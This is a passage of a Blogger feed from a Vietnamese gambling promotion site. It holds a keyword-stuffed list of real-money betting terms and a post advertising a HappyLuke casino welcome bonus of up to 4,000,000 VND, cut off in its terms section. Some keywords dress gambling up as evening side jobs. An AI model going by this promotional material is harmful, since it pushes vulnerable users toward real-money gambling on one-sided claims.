Hold’em"},{"term":"game bài cược baccarat long don"},{"term":"game bài cược online"},{"term":"game bài rút tiền mặt thật về momo"},{"term":"game bài rút tiền về momo"},{"term":"game bài đổi thưởng nhiều người chơi nhất"},{"term":"game bài đổi thưởng qua ngân hàng"},{"term":"game bài đổi thưởng thẻ cào"},{"term":"game bài đổi thưởng tiền mặt nhiều nhất"},{"term":"game bài đổi tiền thật"},{"term":"game bài đổi tiền về atm"},{"term":"game casino"},{"term":"game danh bai doi the cao dien thoai"},{"term":"game nổ hũ đổi tiền mặt uy tín"},{"term":"game rút tiền về momo"},{"term":"game slot bài online kiếm nhiều tiền thật nhất cuối năm nay"},{"term":"game slot online"},{"term":"game tài xỉu online"},{"term":"game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng"},{"term":"game đánh bài đổi thưởng trên điện thoại"},{"term":"game đánh bài đổi thẻ cào"},{"term":"game đánh bài đổi thẻ cào điện thoại"},{"term":"game đổi thương qua ngân hàng"},{"term":"game đổi tiền atm"},{"term":"gates of olympus"},{"term":"holdem manila"},{"term":"hướng dẫn rút tiền có được tại happyluke"},{"term":"keno reno"},{"term":"kiếm việc làm thêm buổi tối"},{"term":"lucky 7"},{"term":"nhận tiền hoàn trả hàng tuần với casino Happyluke"},{"term":"poker hold'em"},{"term":"poker holdem paris"},{"term":"poker manila"},{"term":"poker paris"},{"term":"quay số keno reno"},{"term":"quay xổ số"},{"term":"rock paper scissors"},{"term":"roulette macau"},{"term":"roulette manila"},{"term":"roulette paris"},{"term":"roulette reno"},{"term":"roulette shanghai"},{"term":"roulette singapore"},{"term":"roulette tokyo"},{"term":"roulette vegas"},{"term":"rút tiền thắng tại happyluke"},{"term":"rồng hổ macau"},{"term":"rồng hổ shanghai"},{"term":"rồng hổ singapore"},{"term":"rồng hổ vegas"},{"term":"sicbo macau"},{"term":"sicbo rules macau"},{"term":"sicbo rules vegas"},{"term":"sicbo shanghai"},{"term":"sicbo singapore"},{"term":"sicbo vegas"},{"term":"slot big bass bonanza"},{"term":"slot dragon hero"},{"term":"slot jane hunter"},{"term":"slot mochimon"},{"term":"slot peak power"},{"term":"slot sugar rush"},{"term":"starlight princess"},{"term":"super 8 baccarat"},{"term":"tiger dragon singapore"},{"term":"vietlot"},{"term":"việc làm thêm ngoài giờ hành chính"},{"term":"wild bison charge"},{"term":"xí ngầu kép"},{"term":"ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG"},{"term":"Đánh bài online kiếm tiền thật"},{"term":"Đánh bài online kiếm tiền thật nhiều người chơi nhất"},{"term":"Đánh bài online rút tiền mặt thật qua ngân hàng"},{"term":"Đánh bài online đổi thưởng quy tiền mặt thật"},{"term":"Đánh bài trực tuyến"},{"term":"Đánh bài ăn tiền thật tại Casino Reno"},{"term":"Đánh bài đổi thưởng với Casino Paris"},{"term":"Đánh bài đổi tiền thật"},{"term":"Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật"},{"term":"đá giấy kéo"},{"term":"đánh bài rút tiền mặt"},{"term":"đánh bài ăn tiền thật"},{"term":"đánh bài ăn tiền thật online"},{"term":"đánh bài đổi thưởng"}],"title":{"type":"text","$t":"gamecasinobet.com"},"subtitle":{"type":"html","$t":"Game đánh bài rút tiền mặt ATM"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/-\/Khuy%E1%BA%BFn+m%E1%BA%A1i?alt=json-in-script\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/search\/label\/Khuy%E1%BA%BFn%20m%E1%BA%A1i"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/-\/Khuy%E1%BA%BFn+m%E1%BA%A1i\/-\/Khuy%E1%BA%BFn+m%E1%BA%A1i?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=updated"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"436"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-8238497209057864438"},"published":{"$t":"2024-11-18T07:09:00.006-08:00"},"updated":{"$t":"2024-12-04T07:05:26.121-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"100% Thưởng Chào Mừng Tại Live Casino!"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E Tiền thưởng chào mừng tuyệt vời nhất mà bạn chỉ có thể nhận được tại HAPPYLUKE !\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh67i6Cc3g3VABsxeyuY4OjkQOZraRISBWsjt8a4JceHYuCZNJumy_bI2Q9XSB4lz_aN3qJhXq4gtVSflJGaTGWSuq6o7rRGNVj3r7uCt_xORFWzjCCOFhVN9g0RP58OtKbzM12IphIJZCkpYR-d65z5xwCeVWxZhNrKfpFPFFCawAdJAKmocg78vD5XmI\/s2264\/2.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"2264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh67i6Cc3g3VABsxeyuY4OjkQOZraRISBWsjt8a4JceHYuCZNJumy_bI2Q9XSB4lz_aN3qJhXq4gtVSflJGaTGWSuq6o7rRGNVj3r7uCt_xORFWzjCCOFhVN9g0RP58OtKbzM12IphIJZCkpYR-d65z5xwCeVWxZhNrKfpFPFFCawAdJAKmocg78vD5XmI\/s16000\/2.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cfigure class=\"table\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #102979; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #b0c4ff; display: table; font-family: Montserrat, Prompt, sans-serif; font-size: 14px; margin: 0px; scrollbar-color: auto; scrollbar-width: auto; width: 299pt;\"\u003E\u003Ctable class=\"ck-table-resized\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-collapse: collapse; border: 0px solid rgb(255, 255, 255); scrollbar-color: auto; scrollbar-width: auto; text-indent: 0px;\"\u003E\u003Ccolgroup style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0.75rem 0px 0px; border-top-left-radius: 0.75rem; border-top-right-radius: 0px !important; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 70pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder; scrollbar-color: auto; scrollbar-width: auto;\"\u003ENgười chơi\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder; scrollbar-color: auto; scrollbar-width: auto;\"\u003EThưởng\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 73pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGửi tối thiểu\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0.75rem 0px 0px; border-top-left-radius: 0px !important; border-top-right-radius: 0.75rem; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 48pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder; scrollbar-color: auto; scrollbar-width: auto;\"\u003EYêu cầu cược lại\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0.75rem; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EBronze (Mới)\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E100% lên \u0026nbsp;đến 4,000,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E125,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0.75rem; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐIỀU KHOẢN \u0026amp; ĐIỀU KIỆN:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Khi nhận khuyến mãi này, bạn sẽ không thể nhận các khuyến mãi : Điểm thưởng, Hoàn trả, Hoàn tiền cược thua và Giới Thiệu Bạn 